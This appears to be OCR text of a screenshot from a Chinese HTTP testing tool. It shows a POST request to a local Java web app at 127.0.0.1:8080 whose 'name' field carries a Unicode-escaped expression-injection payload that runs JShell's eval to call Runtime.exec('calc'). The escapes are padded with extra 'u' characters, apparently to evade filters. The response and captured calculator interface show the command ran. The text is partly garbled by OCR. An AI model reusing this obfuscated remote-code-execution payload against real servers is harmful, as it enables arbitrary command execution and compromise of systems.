 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /3e3e6b0e5c1c68644fc5ce3cf060211d HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua-platform: "Windows"
4 Sec-Fetch-Site: none
5 Sec-Fetch-Dest: document
6 Cookie: JSESSIONID=C75DA02C0DF3AFD1CAF24AAA90C5B85F
7 sec-ch-ua-mobile: ?0
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
10 Accept-Encoding: gzip, deflate, br
11 Sec-Fetch-User: ?1
12 authorization:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJpZCI6MCwidXNlck5hbWUiOiJhZG1pbiIsImV4cCI6MTcxNDcxMTQwMywiaWF0IjoxNzE0NzA5N
jAzfQ.pOEN8MZt3amtH0_gl7LnGPNgJq7Irt9xu0AToymIgVg
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
14 Sec-Fetch-Mode: navigate
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Upgrade-Insecure-Requests: 1
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length auto : 6
19
20 name=$
{\uuuuu0040\u006A\u0064\u006B\u002E\u006A\u0073\u0068\u0065\u006C\u006C\u002E
\u004A\u0053\u0068\u0065\u006C\u006C jdk.jshell.
JShell\uuuuuu0040\u0063\u0072\u0065\u0061\u0074\u0065\u0028\u0029\u002E\u0065
\u0076\u0061\u006C\u0028\u0027\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006
E\u0067\u002E\u0052\u0075\u006E\u0074\u0069\u006D\u0065\u002E\u0067\u0065\u00
74\u0052\u0075\u006E\u0074\u0069\u006D\u0065\u0028\u0029\u002E\u0065\u0078\u0
065\u0063\u0028\u0022\u0063\u0061\u006C\u0063\u0022\u0029\u0027\u0029 create
().eval('java.lang.Runtime.getRuntime().exec("calc")')}
Responses 21bytes / 1311ms 美化 渲染 详情
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Date: Fri, 03 May 2024 04:38:18 GMT
4 Content-Length: 21
5
6 admin Personal Center
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×